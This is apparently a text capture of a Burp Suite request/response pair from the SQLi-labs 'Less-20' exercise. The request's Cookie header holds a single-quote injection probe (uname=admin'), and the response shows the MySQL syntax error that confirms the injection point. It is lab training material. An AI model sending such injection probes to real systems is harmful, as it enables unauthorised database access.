 Send Cancel < ▾ > ▾
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /Less-20/ HTTP/1.1
2 Host: 45.32.113.109:12999
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://45.32.113.109:12999/
8 Connection: close
9 Cookie: uname=admin'
10 Upgrade-Insecure-Requests: 1
11
12
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1;
Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
YOUR IP ADDRESS IS : 112.114.142.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname = admin' and
expires: Fri 01 Apr 2022 - 10:11:37
Issue with your mysql: You have an error in your SQL
syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near
''admin'' LIMIT 0,1' at line 1